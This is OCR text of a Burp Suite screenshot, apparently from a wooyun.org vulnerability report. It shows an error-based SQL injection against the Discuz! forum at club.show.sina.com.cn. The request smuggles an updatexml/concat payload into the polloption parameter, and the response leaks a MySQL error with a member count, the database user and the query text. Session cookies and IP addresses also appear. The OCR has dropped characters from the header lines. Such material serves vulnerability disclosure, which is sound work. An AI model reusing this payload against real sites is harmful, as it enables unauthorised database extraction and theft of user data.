 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼
Target: http://club.show.sina.com.cn ?
Request
Raw Params Headers Hex
OST
post.php?action=edit&extra=&editsubmit=yes&mod=&polloption[zx'+and+updatexml
1,concat(0x3a,(select+count(*)+from+cdb_uc_members)),1)%23]= HTTP/1.1
ost: club.show.sina.com.cn
roxy-Connection: keep-alive
ontent-Length: 3484
ache-Control: max-age=0
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
rigin: http://club.show.sina.com.cn
ser-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
ike Gecko) Chrome/31.0.1650.63 Safari/537.36 SE 2.X MetaSr 1.0
ontent-Type: multipart/form-data;
oundary=----WebKitFormBoundaryuhQMMB4335DehRWP
eferer:
ttp://club.show.sina.com.cn/post.php?action=edit&fid=445&tid=640375&pid=4378
56&page=1
ccept-Encoding: gzip,deflate,sdch
ccept-Language: zh-CN,zh;q=0.8
ookie: U_TRS1=00000006.ff4c50b9.545ee53c.f56ea6b2;
OR=blog.sina.com.cn,blog.sina.com.cn,;
INAGLOBAL=210.41.243.6_1415512121.374908;
juids=16d639193.1499318f4fe.0.885b1284; SGUID=1415512127576_77258547;
stat=__210.41.243.22_1417499397_0.62435000;
_utma=269849203.569558293.1417163324.1421041093.1432200237.4;
_utmz=269849203.1432200237.4.4.utmcsr=qing.blog.sina.com.cn|utmccn=(referral
|utmcmd=referral|utmcct=/; lxlrtst=1437954818_o; lxlrttp=1437954818;
LV=1440581054249:73:7:1:125.39.8.226_1440578099.822604:1440080313575;
jlast=1440581057; FSINAGLOBAL=210.41.243.6_1415512121.374908;
so_info=v02m6alo5qztKWRk5yljoSUpY6DpKWRk5iljpSUpY6TnKWRk5SljpOgpY6ElKadlqWkj
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.4.4
Date: Wed, 26 Aug 2015 14:23:04 GMT
Content-Type: text/html
Content-Length: 911
Connection: keep-alive
P3P: CP="CURa ADMa DEVa PSAo PSDo OUR BUS UNI PUR INT DEM STA PRE COM NAV OTC
NOI DSP COR"
Set-Cookie: eAU_sid=7nNqI4; expires=Wed, 02-Sep-2015 14:22:49 GMT; path=/;
httponly
</table></table></table></table></table>
<p style="font-family: Verdana, Tahoma; font-size: 11px; background:
#FFFFFF;"><b>Discuz! info</b>: MySQL Query Error<br />
<br />
<b>User</b>: wueast<br />
<b>Time</b>: 2015-8-26 10:22pm<br />
<b>Script</b>: /post.php<br />
<br />
<b>SQL</b>: DELETE FROM [Table]polloptions WHERE polloptionid='zx' and
updatexml(1,concat(0x3a,(select count(*) from [Table]uc_members)),1)#' AND
tid='640375'<br />
<b>Error</b>: XPATH syntax error: ':5004'<br />
<b>Errno.</b>: 1105<br /><br />Similar error report has been dispatched to
administrator before.</p><p style="font-family: Verdana, Tahoma; font-size:
12px; background: #FFFFFF;"><a
href="http://faq.comsenz.com/?type=mysql&dberrno=1105&dberror=XPATH%20syntax%20err
or%3A%20%27%3A5004%27" target="_blank">&#x5230; http://faq.comsenz.com
&#x641c;&#x7d22;&#x6b64;&#x9519;&#x8bef;&#x7684;&#x89e3;&#x51b3;&#x65b9;&#x6848;</
a></p>
? < + > Type a search term 0 matches
www.wooyun.org